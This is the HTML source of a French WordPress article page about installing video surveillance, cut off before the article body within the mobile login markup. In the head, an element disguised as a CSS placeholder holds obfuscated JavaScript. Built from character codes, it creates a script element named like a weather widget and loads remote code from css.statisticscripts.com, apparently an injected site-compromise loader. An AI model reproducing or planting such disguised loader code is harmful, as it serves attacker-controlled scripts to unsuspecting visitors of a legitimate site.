

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/interet-installer-video-surveillance/
body_size: 21776
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>L&rsquo;intérêt d&rsquo;installer des vidéos de surveillance | Gataka</title><link rel="preload" data-rocket-preload as="image" href="https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-696x406.jpg" imagesrcset="https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-696x406.jpg 696w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-300x175.jpg 300w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-768x448.jpg 768w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-1024x597.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-1068x623.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur-720x420.jpg 720w, https://www.gataka.fr/wp-content/uploads/2017/10/infogerance-entrepreneur.jpg 1200w" imagesizes="(max-width: 696px) 100vw, 696px" fetchpriority="high">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; L&rsquo;intérêt d&rsquo;installer des vidéos de surveillance Flux des commentaires" href="https://www.gataka.fr/interet-installer-video-surveillance/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/1976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/interet-installer-video-surveillance/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=1976' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Finteret-installer-video-surveillance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Finteret-installer-video-surveillance%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="3fcec88820";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/technologie/",
                    "name": "Technologie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/interet-installer-video-surveillance/",
                    "name": "L&rsquo;intérêt d&rsquo;installer des vidéos de surveillance"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-1976 single-format-standard td-standard-pack interet-installer-video-surveillance global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
